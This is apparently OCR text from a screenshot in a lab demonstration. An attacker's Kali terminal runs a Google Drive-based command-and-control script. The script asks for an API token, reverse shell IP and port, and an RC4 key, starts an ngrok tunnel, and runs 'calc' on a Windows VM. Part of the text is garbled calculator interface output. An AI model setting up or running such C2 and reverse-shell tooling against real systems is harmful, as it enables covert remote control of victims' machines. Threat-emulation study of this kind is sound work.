 s3n4t0r@kali: ~/Gossamer Bear
(s3n4t0r㉿kali)-[~/Gossamer Bear]
$ python3 GoogleDrive-C2.py
[+] Enter your Google Drive API access toke
[+] Enter the IP for the reverse shell: 192.168.1.8
[+] Enter the port number for the reverse shell and ngrok: 4444
[+] Enter the length of the RC4 key (in bytes): 32
[*] Starting ngrok tunnel...
[!] Waiting for incoming connection...
Enter a command to execute (or type 'exit' to quit): calc
Enter a command to execute (or type 'exit' to quit):
******
win [Running] - Oracle VM VirtualBox
Standard
0
ot found
ound
MS
% ⅟x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =